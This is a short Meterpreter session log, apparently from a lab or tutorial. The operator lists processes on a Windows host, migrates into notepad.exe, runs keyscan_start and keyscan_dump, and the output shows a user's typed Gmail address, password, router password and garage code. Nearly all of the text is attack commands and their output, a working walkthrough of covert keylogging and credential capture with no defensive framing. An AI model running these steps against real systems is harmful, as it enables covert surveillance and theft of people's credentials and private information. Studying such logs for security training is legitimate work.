 2388 1996 notepad.exe x64 1 WIN-V36NDXTNW78\Administrator C:\Windows\System32\notepad.exe
2400 984 taskeng.exe x64 2 WIN-V36NDXTNW78\Family C:\Windows\System32\taskeng.exe
2424 2304 explorer.exe x64 2 WIN-V36NDXTNW78\Family C:\Windows\explorer.exe
2744 984 wuauclt.exe x64 1 WIN-V36NDXTNW78\Administrator C:\Windows\System32\wuauclt.exe
2904 2408 mmc.exe x64 2 WIN-V36NDXTNW78\Family C:\Windows\System32\mmc.exe
meterpreter > migrate 2388
[*] Migrating from 1164 to 2388...
[*] Migration completed successfully.
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
<^H><Shift>Memory is gettingworse <^H><^H><^H><^H><^H><^H> worse over the years so <Shift>I figured <Shift>it'd be a good t<^H><Shift>I<^H>idea to kee
p my account info here rather than written down somewhere <Shift>I ca nlose.<Left><Left><Left><Left><Left><^H><^H>n <Right><Right><Right><Right><Right
><CR>
<CR>
gmail<Shift>: <Shift>TWR@gmail.com<CR>
<Shift>Password<Shift>: gjd9420<CR>
<CR>
router <Shift>password<Shift>: teamjacob439<CR>
<CR>
garage code<Shift>: 9461<CR>
<CR>
<Left><^H><Shift>info<CR>